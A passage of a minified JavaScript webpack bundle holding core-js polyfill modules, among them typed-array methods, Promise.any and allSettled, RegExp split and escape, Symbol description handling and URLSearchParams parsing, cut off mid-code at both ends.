strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},88747:(e,t,r)=>{"use strict";var n=r(94644),i=n.aTypedArray,o=n.exportTypedArrayMethod,a=Math.floor;o("reverse",function(){for(var e,t=this,r=i(t).length,n=a(r/2),o=0;o<n;)e=t[o],t[o++]=t[--r],t[r]=e;return t})},88940:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(1625),a=r(42787),s=r(52967),c=r(77740),u=r(2360),l=r(66699),f=r(6980),d=r(80747),p=r(32603),h=r(78227),v=r(79039),m=r(96395),g=i.SuppressedError,y=h("toStringTag"),b=Error,w=!!g&&3!==g.length,x=!!g&&v(function(){return 4===new g(1,2,3,{cause:4}).cause}),S=w||x,E=function(e,t,r){var n,i=o(k,this);return s?n=!S||i&&a(this)!==k?s(new b,i?a(this):k):new g:(n=i?this:u(k),l(n,y,"Error")),void 0!==r&&l(n,"message",p(r)),d(n,E,n.stack,1),l(n,"error",e),l(n,"suppressed",t),n};s?s(E,b):c(E,b,{name:!0});var k=E.prototype=S?g.prototype:u(b.prototype,{constructor:f(1,E),message:f(1,""),name:f(1,"SuppressedError")});S&&!m&&(k.constructor=E),n({global:!0,constructor:!0,arity:3,forced:S},{SuppressedError:E})},89195:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("small")},{small:function(){return i(this,"small","","")}})},89228:(e,t,r)=>{"use strict";r(27495);var n=r(69565),i=r(36840),o=r(57323),a=r(79039),s=r(78227),c=r(66699),u=s("species"),l=RegExp.prototype;e.exports=function(e,t,r,f){var d=s(e),p=!a(function(){var t={};return t[d]=function(){return 7},7!==""[e](t)}),h=p&&!a(function(){var t=!1,r=/a/;return"split"===e&&((r={}).constructor={},r.constructor[u]=function(){return r},r.flags="",r[d]=/./[d]),r.exec=function(){return t=!0,null},r[d](""),!t});if(!p||!h||r){var v=/./[d],m=t(d,""[e],function(e,t,r,i,a){var s=t.exec;return s===o||s===l.exec?p&&!a?{done:!0,value:n(v,t,r,i)}:{done:!0,value:n(e,r,t,i)}:{done:!1}});i(String.prototype,e,m[0]),i(l,d,m[1])}f&&c(l[d],"sham",!0)}},89286:(e,t,r)=>{"use strict";var n=r(94402),i=r(38469),o=n.Set,a=n.add;e.exports=function(e){var t=new o;return i(e,function(e){a(t,e)}),t}},89429:(e,t,r)=>{"use strict";var n=r(44576),i=r(38574);e.exports=function(e){if(i){try{return n.process.getBuiltinModule(e)}catch(e){}try{return Function('return require("'+e+'")')()}catch(e){}}}},89463:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(44576),a=r(79504),s=r(39297),c=r(94901),u=r(1625),l=r(655),f=r(62106),d=r(77740),p=o.Symbol,h=p&&p.prototype;if(i&&c(p)&&(!("description"in h)||void 0!==p().description)){var v={},m=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),t=u(h,this)?new p(e):void 0===e?p():p(e);return""===e&&(v[t]=!0),t};d(m,p),m.prototype=h,h.constructor=m;var g="Symbol(description detection)"===String(p("description detection")),y=a(h.valueOf),b=a(h.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),S=a("".slice);f(h,"description",{configurable:!0,get:function(){var e=y(this);if(s(v,e))return"";var t=b(e),r=g?S(t,7,-1):x(t,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:m})}},89544:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},89572:(e,t,r)=>{"use strict";var n=r(39297),i=r(36840),o=r(53640),a=r(78227)("toPrimitive"),s=Date.prototype;n(s,a)||i(s,a,o)},89907:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("anchor")},{anchor:function(e){return i(this,"a","name",e)}})},89955:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).findIndex,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findIndex",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},90235:(e,t,r)=>{"use strict";var n=r(59213).forEach,i=r(34598)("forEach");e.exports=i?[].forEach:function(e){return n(this,e,arguments.length>1?arguments[1]:void 0)}},90537:(e,t,r)=>{"use strict";var n=r(80550),i=r(84428),o=r(10916).CONSTRUCTOR;e.exports=o||!i(function(e){n.all(e).then(void 0,function(){})})},90679:(e,t,r)=>{"use strict";var n=r(1625),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw new i("Incorrect invocation")}},90744:(e,t,r)=>{"use strict";var n=r(69565),i=r(79504),o=r(89228),a=r(28551),s=r(20034),c=r(67750),u=r(2293),l=r(57829),f=r(18014),d=r(655),p=r(55966),h=r(56682),v=r(58429),m=r(79039),g=v.UNSUPPORTED_Y,y=Math.min,b=i([].push),w=i("".slice),x=!m(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}),S="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(e,t,r){var i="0".split(void 0,0).length?function(e,r){return void 0===e&&0===r?[]:n(t,this,e,r)}:t;return[function(t,r){var o=c(this),a=s(t)?p(t,e):void 0;return a?n(a,t,o,r):n(i,d(o),t,r)},function(e,n){var o=a(this),s=d(e);if(!S){var c=r(i,o,s,n,i!==t);if(c.done)return c.value}var p=u(o,RegExp),v=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(g?"g":"y"),x=new p(g?"^(?:"+o.source+")":o,m),E=void 0===n?4294967295:n>>>0;if(0===E)return[];if(0===s.length)return null===h(x,s)?[s]:[];for(var k=0,O=0,C=[];O<s.length;){x.lastIndex=g?0:O;var P,T=h(x,g?w(s,O):s);if(null===T||(P=y(f(x.lastIndex+(g?O:0)),s.length))===k)O=l(s,O,v);else{if(b(C,w(s,k,O)),C.length===E)return C;for(var R=1;R<=T.length-1;R++)if(b(C,T[R]),C.length===E)return C;O=k=P}}return b(C,w(s,k)),C}]},S||!x,g)},90757:e=>{"use strict";e.exports=function(e,t){try{1===arguments.length?console.error(e):console.error(e,t)}catch(e){}}},90906:(e,t,r)=>{"use strict";r(27495);var n,i,o=r(46518),a=r(69565),s=r(94901),c=r(28551),u=r(655),l=(n=!1,(i=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===i.test("abc")&&n),f=/./.test;o({target:"RegExp",proto:!0,forced:!l},{test:function(e){var t=c(this),r=u(e),n=t.exec;if(!s(n))return a(f,t,r);var i=a(n,t,r);return null!==i&&(c(i),!0)}})},91021:(e,t,r)=>{"use strict";var n=r(97751),i=r(69565),o=r(79504),a=r(76080),s=r(28551),c=r(79306),u=r(64117),l=r(55966),f=r(78227),d=f("asyncDispose"),p=f("dispose"),h=o([].push),v=function(e,t,r){return arguments.length<3&&!u(e)&&(r=c(function(e,t){if("async-dispose"===t){var r=l(e,d);return void 0!==r||void 0===(r=l(e,p))?r:function(){var e=this;return new(n("Promise"))(function(t){i(r,e),t(void 0)})}}return l(e,p)}(s(e),t))),void 0===r?function(){}:a(r,e)};e.exports=function(e,t,r,n){var i;if(arguments.length<4){if(u(t)&&"sync-dispose"===r)return;i=v(t,r)}else i=v(void 0,r,n);h(e.stack,i)}},91134:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLastIndex,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLastIndex",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},91181:(e,t,r)=>{"use strict";var n,i,o,a=r(58622),s=r(44576),c=r(20034),u=r(66699),l=r(39297),f=r(77629),d=r(66119),p=r(30421),h="Object already initialized",v=s.TypeError,m=s.WeakMap;if(a||f.state){var g=f.state||(f.state=new m);g.get=g.get,g.has=g.has,g.set=g.set,n=function(e,t){if(g.has(e))throw new v(h);return t.facade=e,g.set(e,t),t},i=function(e){return g.get(e)||{}},o=function(e){return g.has(e)}}else{var y=d("state");p[y]=!0,n=function(e,t){if(l(e,y))throw new v(h);return t.facade=e,u(e,y,t),t},i=function(e){return l(e,y)?e[y]:{}},o=function(e){return l(e,y)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw new v("Incompatible receiver, "+e+" required");return r}}}},91191:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(91291),a=Date.prototype,s=i(a.getTime),c=i(a.setFullYear);n({target:"Date",proto:!0},{setYear:function(e){s(this);var t=o(e);return c(this,t>=0&&t<=99?t+1900:t)}})},91291:(e,t,r)=>{"use strict";var n=r(80741);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},91296:(e,t,r)=>{"use strict";var n=r(4495);e.exports=n&&!!Symbol.for&&!!Symbol.keyFor},91385:(e,t,r)=>{"use strict";var n=r(9539);e.exports=function(e,t,r){for(var i=e.length-1;i>=0;i--)if(void 0!==e[i])try{r=n(e[i].iterator,t,r)}catch(e){t="throw",r=e}if("throw"===t)throw r;return r}},91625:(e,t,r)=>{"use strict";var n=r(79504),i=r(56279),o=r(3451).getWeakData,a=r(90679),s=r(28551),c=r(64117),u=r(20034),l=r(72652),f=r(59213),d=r(39297),p=r(91181),h=p.set,v=p.getterFor,m=f.find,g=f.findIndex,y=n([].splice),b=0,w=function(e){return e.frozen||(e.frozen=new x)},x=function(){this.entries=[]},S=function(e,t){return m(e.entries,function(e){return e[0]===t})};x.prototype={get:function(e){var t=S(this,e);if(t)return t[1]},has:function(e){return!!S(this,e)},set:function(e,t){var r=S(this,e);r?r[1]=t:this.entries.push([e,t])},delete:function(e){var t=g(this.entries,function(t){return t[0]===e});return~t&&y(this.entries,t,1),!!~t}},e.exports={getConstructor:function(e,t,r,n){var f=e(function(e,i){a(e,p),h(e,{type:t,id:b++,frozen:null}),c(i)||l(i,e[n],{that:e,AS_ENTRIES:r})}),p=f.prototype,m=v(t),g=function(e,t,r){var n=m(e),i=o(s(t),!0);return!0===i?w(n).set(t,r):i[n.id]=r,e};return i(p,{delete:function(e){var t=m(this);if(!u(e))return!1;var r=o(e);return!0===r?w(t).delete(e):r&&d(r,t.id)&&delete r[t.id]},has:function(e){var t=m(this);if(!u(e))return!1;var r=o(e);return!0===r?w(t).has(e):r&&d(r,t.id)}}),i(p,r?{get:function(e){var t=m(this);if(u(e)){var r=o(e);if(!0===r)return w(t).get(e);if(r)return r[t.id]}},set:function(e,t){return g(this,e,t)}}:{add:function(e){return g(this,e,!0)}}),f}}},91925:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(63463),a=r(42303);i.Uint8Array&&n({target:"Uint8Array",stat:!0},{fromHex:function(e){return a(o(e)).bytes}})},91955:(e,t,r)=>{"use strict";var n,i,o,a,s,c=r(44576),u=r(93389),l=r(76080),f=r(59225).set,d=r(18265),p=r(89544),h=r(44265),v=r(7860),m=r(38574),g=c.MutationObserver||c.WebKitMutationObserver,y=c.document,b=c.process,w=c.Promise,x=u("queueMicrotask");if(!x){var S=new d,E=function(){var e,t;for(m&&(e=b.domain)&&e.exit();t=S.get();)try{t()}catch(e){throw S.head&&n(),e}e&&e.enter()};p||m||v||!g||!y?!h&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=l(a.then,a),n=function(){s(E)}):m?n=function(){b.nextTick(E)}:(f=l(f,c),n=function(){f(E)}):(i=!0,o=y.createTextNode(""),new g(E).observe(o,{characterData:!0}),n=function(){o.data=i=!i}),x=function(e){S.head||n(),S.add(e)}}e.exports=x},92140:(e,t,r)=>{"use strict";var n={};n[r(78227)("toStringTag")]="z",e.exports="[object z]"===String(n)},92168:(e,t,r)=>{"use strict";r(70511)("isConcatSpreadable")},92405:(e,t,r)=>{"use strict";r(16468)("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},r(86938))},92744:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){return Object.isExtensible(Object.preventExtensions({}))})},92796:(e,t,r)=>{"use strict";var n=r(79039),i=r(94901),o=/#|\.prototype\./,a=function(e,t){var r=c[s(e)];return r===l||r!==u&&(i(t)?n(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";e.exports=a},92804:e=>{"use strict";var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=t+"+/",n=t+"-_",i=function(e){for(var t={},r=0;r<64;r++)t[e.charAt(r)]=r;return t};e.exports={i2c:r,c2i:i(r),i2cUrl:n,c2iUrl:i(n)}},93153:(e,t,r)=>{"use strict";var n=r(46518),i=r(7740),o=Math.acosh,a=Math.log,s=Math.sqrt,c=Math.LN2;n({target:"Math",stat:!0,forced:!o||710!==Math.floor(o(Number.MAX_VALUE))||o(1/0)!==1/0},{acosh:function(e){var t=+e;return t<1?NaN:t>94906265.62425156?a(t)+c:i(t-1+s(t-1)*s(t+1))}})},93389:(e,t,r)=>{"use strict";var n=r(44576),i=r(43724),o=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!i)return n[e];var t=o(n,e);return t&&t.value}},93438:(e,t,r)=>{"use strict";var n=r(28551),i=r(20034),o=r(36043);e.exports=function(e,t){if(n(e),i(t)&&t.constructor===e)return t;var r=o.f(e);return(0,r.resolve)(t),r.promise}},93514:(e,t,r)=>{"use strict";r(6469)("flat")},93515:(e,t,r)=>{"use strict";r(46518)({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},93518:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(97751),s=r(36043),c=r(1103),u=r(72652),l=r(90537),f="No one promise resolved";n({target:"Promise",stat:!0,forced:l},{any:function(e){var t=this,r=a("AggregateError"),n=s.f(t),l=n.resolve,d=n.reject,p=c(function(){var n=o(t.resolve),a=[],s=0,c=1,p=!1;u(e,function(e){var o=s++,u=!1;c++,i(n,t,e).then(function(e){u||p||(p=!0,l(e))},function(e){u||p||(u=!0,a[o]=e,--c||d(new r(a,f)))})}),--c||d(new r(a,f))});return p.error&&d(p.value),n.promise}})},93941:(e,t,r)=>{"use strict";var n=r(46518),i=r(20034),o=r(3451).onFreeze,a=r(92744),s=r(79039),c=Object.seal;n({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{seal:function(e){return c&&i(e)?c(o(e)):e}})},93967:(e,t,r)=>{"use strict";var n=r(46518),i=r(20034),o=r(3451).onFreeze,a=r(92744),s=r(79039),c=Object.preventExtensions;n({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{preventExtensions:function(e){return c&&i(e)?c(o(e)):e}})},94003:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(20034),a=r(22195),s=r(15652),c=Object.isFrozen;n({target:"Object",stat:!0,forced:s||i(function(){c(1)})},{isFrozen:function(e){return!o(e)||(!(!s||"ArrayBuffer"!==a(e))||!!c&&c(e))}})},94052:(e,t,r)=>{"use strict";var n=r(46518),i=r(34124);n({target:"Object",stat:!0,forced:Object.isExtensible!==i},{isExtensible:i})},94170:(e,t,r)=>{"use strict";var n=r(46518),i=r(30566);n({target:"Function",proto:!0,forced:Function.bind!==i},{bind:i})},94298:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("fixed")},{fixed:function(){return i(this,"tt","","")}})},94402:(e,t,r)=>{"use strict";var n=r(79504),i=Set.prototype;e.exports={Set,add:n(i.add),has:n(i.has),remove:n(i.delete),proto:i}},94483:(e,t,r)=>{"use strict";var n,i,o,a,s=r(44576),c=r(89429),u=r(1548),l=s.structuredClone,f=s.ArrayBuffer,d=s.MessageChannel,p=!1;if(u)p=function(e){l(e,{transfer:[e]})};else if(f)try{d||(n=c("worker_threads"))&&(d=n.MessageChannel),d&&(i=new d,o=new f(2),a=function(e){i.port1.postMessage(null,[e])},2===o.byteLength&&(a(o),0===o.byteLength&&(p=a)))}catch(e){}e.exports=p},94490:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(34376),a=i([].reverse),s=[1,2];n({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},94644:(e,t,r)=>{"use strict";var n,i,o,a=r(77811),s=r(43724),c=r(44576),u=r(94901),l=r(20034),f=r(39297),d=r(36955),p=r(16823),h=r(66699),v=r(36840),m=r(62106),g=r(1625),y=r(42787),b=r(52967),w=r(78227),x=r(33392),S=r(91181),E=S.enforce,k=S.get,O=c.Int8Array,C=O&&O.prototype,P=c.Uint8ClampedArray,T=P&&P.prototype,R=O&&y(O),j=C&&y(C),_=Object.prototype,A=c.TypeError,N=w("toStringTag"),F=x("TYPED_ARRAY_TAG"),I="TypedArrayConstructor",M=a&&!!b&&"Opera"!==d(c.opera),L=!1,D={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},q={BigInt64Array:8,BigUint64Array:8},H=function(e){var t=y(e);if(l(t)){var r=k(t);return r&&f(r,I)?r[I]:H(t)}},z=function(e){if(!l(e))return!1;var t=d(e);return f(D,t)||f(q,t)};for(n in D)(o=(i=c[n])&&i.prototype)?E(o)[I]=i:M=!1;for(n in q)(o=(i=c[n])&&i.prototype)&&(E(o)[I]=i);if((!M||!u(R)||R===Function.prototype)&&(R=function(){throw new A("Incorrect invocation")},M))for(n in D)c[n]&&b(c[n],R);if((!M||!j||j===_)&&(j=R.prototype,M))for(n in D)c[n]&&b(c[n].prototype,j);if(M&&y(T)!==j&&b(T,j),s&&!f(j,N))for(n in L=!0,m(j,N,{configurable:!0,get:function(){return l(this)?this[F]:void 0}}),D)c[n]&&h(c[n],F,n);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:M,TYPED_ARRAY_TAG:L&&F,aTypedArray:function(e){if(z(e))return e;throw new A("Target is not a typed array")},aTypedArrayConstructor:function(e){if(u(e)&&(!b||g(R,e)))return e;throw new A(p(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,r,n){if(s){if(r)for(var i in D){var o=c[i];if(o&&f(o.prototype,e))try{delete o.prototype[e]}catch(r){try{o.prototype[e]=t}catch(e){}}}j[e]&&!r||v(j,e,r?t:M&&C[e]||t,n)}},exportTypedArrayStaticMethod:function(e,t,r){var n,i;if(s){if(b){if(r)for(n in D)if((i=c[n])&&f(i,e))try{delete i[e]}catch(e){}if(R[e]&&!r)return;try{return v(R,e,r?t:M&&R[e]||t)}catch(e){}}for(n in D)!(i=c[n])||i[e]&&!r||v(i,e,t)}},getTypedArrayConstructor:H,isView:function(e){if(!l(e))return!1;var t=d(e);return"DataView"===t||f(D,t)||f(q,t)},isTypedArray:z,TypedArray:R,TypedArrayPrototype:j}},94901:e=>{"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},95477:(e,t,r)=>{"use strict";r(15823)("Int32",function(e){return function(t,r,n){return e(this,t,r,n)}})},95636:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(46706),a=r(57696),s=r(55169),c=r(67394),u=r(94483),l=r(1548),f=n.structuredClone,d=n.ArrayBuffer,p=n.DataView,h=Math.min,v=d.prototype,m=p.prototype,g=i(v.slice),y=o(v,"resizable","get"),b=o(v,"maxByteLength","get"),w=i(m.getInt8),x=i(m.setInt8);e.exports=(l||u)&&function(e,t,r){var n,i=c(e),o=void 0===t?i:a(t),v=!y||!y(e);if(s(e),l&&(e=f(e,{transfer:[e]}),i===o&&(r||v)))return e;if(i>=o&&(!r||v))n=g(e,0,o);else{var m=r&&!v&&b?{maxByteLength:b(e)}:void 0;n=new d(o,m);for(var S=new p(e),E=new p(n),k=h(o,i),O=0;O<k;O++)x(E,O,w(S,O))}return l||u(e),n}},96069:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(63463),a=r(39297),s=r(60533).start,c=r(47452),u=Array,l=RegExp.escape,f=i("".charAt),d=i("".charCodeAt),p=i(1.1.toString),h=i([].join),v=/^[0-9a-z]/i,m=/^[$()*+./?[\\\]^{|}]/,g=RegExp("^[!\"#%&',\\-:;<=>@`~"+c+"]"),y=i(v.exec),b={"\t":"t","\n":"n","\v":"v","\f":"f","\r":"r"},w=function(e){var t=p(d(e,0),16);return t.length<3?"\\x"+s(t,2,"0"):"\\u"+s(t,4,"0")};n({target:"RegExp",stat:!0,forced:!l||"\\x61b"!==l("ab")},{escape:function(e){o(e);for(var t=e.length,r=u(t),n=0;n<t;n++){var i=f(e,n);if(0===n&&y(v,i))r[n]=w(i);else if(a(b,i))r[n]="\\"+b[i];else if(y(m,i))r[n]="\\"+i;else if(y(g,i))r[n]=w(i);else{var s=d(i,0);55296!=(63488&s)?r[n]=i:s>=56320||n+1>=t||56320!=(64512&d(e,n+1))?r[n]=w(i):(r[n]=i,r[++n]=f(e,n))}}return h(r,"")}})},96167:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(36043),s=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{allSettled:function(e){var t=this,r=a.f(t),n=r.resolve,u=r.reject,l=s(function(){var r=o(t.resolve),a=[],s=0,u=1;c(e,function(e){var o=s++,c=!1;u++,i(r,t,e).then(function(e){c||(c=!0,a[o]={status:"fulfilled",value:e},--u||n(a))},function(e){c||(c=!0,a[o]={status:"rejected",reason:e},--u||n(a))})}),--u||n(a)});return l.error&&u(l.value),r.promise}})},96319:(e,t,r)=>{"use strict";var n=r(28551),i=r(9539);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},96395:e=>{"use strict";e.exports=!1},96540:(e,t,r)=>{"use strict";e.exports=r(15287)},96801:(e,t,r)=>{"use strict";var n=r(43724),i=r(48686),o=r(24913),a=r(28551),s=r(25397),c=r(71072);t.f=n&&!i?Object.defineProperties:function(e,t){a(e);for(var r,n=s(t),i=c(t),u=i.length,l=0;u>l;)o.f(e,r=i[l++],n[r]);return e}},96837:e=>{"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},97040:(e,t,r)=>{"use strict";var n=r(43724),i=r(24913),o=r(6980);e.exports=function(e,t,r){n?i.f(e,t,o(0,r)):e[t]=r}},97080:(e,t,r)=>{"use strict";var n=r(94402).has;e.exports=function(e){return n(e),e}},97324:(e,t,r)=>{"use strict";var n=r(44576),i=r(70511),o=r(24913).f,a=r(77347).f,s=n.Symbol;if(i("dispose"),s){var c=a(s,"dispose");c.enumerable&&c.configurable&&c.writable&&o(s,"dispose",{value:c.value,enumerable:!1,configurable:!1,writable:!1})}},97751:(e,t,r)=>{"use strict";var n=r(44576),i=r(94901);e.exports=function(e,t){return arguments.length<2?(r=n[e],i(r)?r:void 0):n[e]&&n[e][t];var r}},97812:(e,t,r)=>{"use strict";var n=r(46518),i=r(39297),o=r(10757),a=r(16823),s=r(25745),c=r(91296),u=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!o(e))throw new TypeError(a(e)+" is not a symbol");if(i(u,e))return u[e]}})},97916:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(48981),a=r(96319),s=r(44209),c=r(33517),u=r(26198),l=r(97040),f=r(70081),d=r(50851),p=Array;e.exports=function(e){var t=o(e),r=c(this),h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v;m&&(v=n(v,h>2?arguments[2]:void 0));var g,y,b,w,x,S,E=d(t),k=0;if(!E||this===p&&s(E))for(g=u(t),y=r?new this(g):p(g);g>k;k++)S=m?v(t[k],k):t[k],l(y,k,S);else for(y=r?new this:[],x=(w=f(t,E)).next;!(b=i(x,w)).done;k++)S=m?a(w,v,[b.value,k],!0):b.value,l(y,k,S);return y.length=k,y}},98406:(e,t,r)=>{"use strict";r(23792),r(27337);var n=r(46518),i=r(44576),o=r(93389),a=r(97751),s=r(69565),c=r(79504),u=r(43724),l=r(67416),f=r(36840),d=r(62106),p=r(56279),h=r(10687),v=r(33994),m=r(91181),g=r(90679),y=r(94901),b=r(39297),w=r(76080),x=r(36955),S=r(28551),E=r(20034),k=r(655),O=r(2360),C=r(6980),P=r(70081),T=r(50851),R=r(62529),j=r(22812),_=r(78227),A=r(74488),N=_("iterator"),F="URLSearchParams",I=F+"Iterator",M=m.set,L=m.getterFor(F),D=m.getterFor(I),q=o("fetch"),H=o("Request"),z=o("Headers"),$=H&&H.prototype,U=z&&z.prototype,B=i.TypeError,V=i.encodeURIComponent,W=String.fromCharCode,Q=a("String","fromCodePoint"),Y=parseInt,G=c("".charAt),K=c([].join),X=c([].push),J=c("".replace),Z=c([].shift),ee=c([].splice),te=c("".split),re=c("".slice),ne=c(/./.exec),ie=/\+/g,oe=/^[0-9a-f]+$/i,ae=function(e,t){var r=re(e,t,t+2);return ne(oe,r)?Y(r,16):NaN},se=function(e){for(var t=0,r=128;r>0&&0!==(e&r);r>>=1)t++;return t},ce=function(e){var t=null;switch(e.length){case 1:t=e[0];break;case 2:t=(31&e[0])<<6|63&e[1];break;case 3:t=(15&e[0])<<12|(63&e[1])<<6|63&e[2];break;case 4:t=(7&e[0])<<18|(63&e[1])<<12|(63&e[2])<<6|63&e[3]}return t>1114111?null:t},ue=function(e){for(var t=(e=J(e,ie," ")).length,r="",n=0;n<t;){var i=G(e,n);if("%"===i){if("%"===G(e,n+1)||n+3>t){r+="%",n++;continue}var o=ae(e,n+1);if(o!=o){r+=i,n++;continue}n+=2;var a=se(o);if(0===a)i=W(o);else{if(1===a||a>4){r+="�",n++;continue}for(var s=[o],c=1;c<a&&!(++n+3>t||"%"!==G(e,n));){var u=ae(e,n+1);if(u!=u){n+=3;break}if(u>191||u<128)break;X(s,u),n+=2,c++}if(s.length!==a){r+="�";continue}var l=ce(s);null===l?r+="�":i=Q(l)}}r+=i,n++}return r},le=/[!'()~]|%20/g,fe={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},de=function(e){return fe[e]},pe=function(e){return J(V(e),le,de)},he=v(function(e,t){M(this,{type:I,target:L(e).entries,index:0,kind:t})},F,function(){var e=D(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,R(void 0,!0);var n=t[r];switch(e.kind){case"keys":return R(n.key,!1);case"values":return R(n.value,!1)}return R([n.key,n.value],!1)},!0),ve=function(e){this.entries=[],this.url=null,void 0!==e&&(E(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===G(e,0)?re(e,1):e:k(e)))};ve.prototype={type:F,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,r,n,i,o,a,c,u=this.entries,l=T(e);if(l)for(r=(t=P(e,l)).next;!(n=s(r,t)).done;){if(o=(i=P(S(n.value))).next,(a=s(o,i)).done||(c=s(o,i)).done||!s(o,i).done)throw new B("Expected sequence with length 2");X(u,{key:k(a.value),value:k(c.value)})}else for(var f in e)b(e,f)&&X(u,{key:f,value:k(e[f])})},parseQuery:function(e){if(e)for(var t,r,n=this.entries,i=te(e,"&"),o=0;o<i.length;)(t=i[o++]).length&&(r=te(t,"="),X(n,{key:ue(Z(r)),value:ue(K(r,"="))}))},serialize:function(){for(var e,t=this.entries,r=[],n=0;n<t.length;)e=t[n++],X(r,pe(e.key)+"="+pe(e.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var me=function(){g(this,ge);var e=M(this,new ve(arguments.length>0?arguments[0]:void 0));u||(this.size=e.entries.length)},ge=me.prototype;if(p(ge,{append:function(e,t){var r=L(this);j(arguments.length,2),X(r.entries,{key:k(e),value:k(t)}),u||this.length++,r.updateURL()},delete:function(e){for(var t=L(this),r=j(arguments.length,1),n=t.entries,i=k(e),o=r<2?void 0:arguments[1],a=void 0===o?o:k(o),s=0;s<n.length;){var c=n[s];if(c.key!==i||void 0!==a&&c.value!==a)s++;else if(ee(n,s,1),void 0!==a)break}u||(this.size=n.length),t.updateURL()},get:function(e){var t=L(this).entries;j(arguments.length,1);for(var r=k(e),n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){var t=L(this).entries;j(arguments.length,1);for(var r=k(e),n=[],i=0;i<t.length;i++)t[i].key===r&&X(n,t[i].value);return n},has:function(e){for(var t=L(this).entries,r=j(arguments.length,1),n=k(e),i=r<2?void 0:arguments[1],o=void 0===i?i:k(i),a=0;a<t.length;){var s=t[a++];if(s.key===n&&(void 0===o||s.value===o))return!0}return!1},set:function(e,t){var r=L(this);j(arguments.length,1);for(var n,i=r.entries,o=!1,a=k(e),s=k(t),c=0;c<i.length;c++)(n=i[c]).key===a&&(o?ee(i,c--,1):(o=!0,n.value=s));o||X(i,{key:a,value:s}),u||(this.size=i.length),r.updateURL()},sort:function(){var e=L(this);A(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,r=L(this).entries,n=w(e,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((t=r[i++]).value,t.key,this)},keys:function(){return new he(this,"keys")},values:function(){return new he(this,"values")},entries:function(){return new he(this,"entries")}},{enumerable:!0}),f(ge,N,ge.entries,{name:"entries"}),f(ge,"toString",function(){return 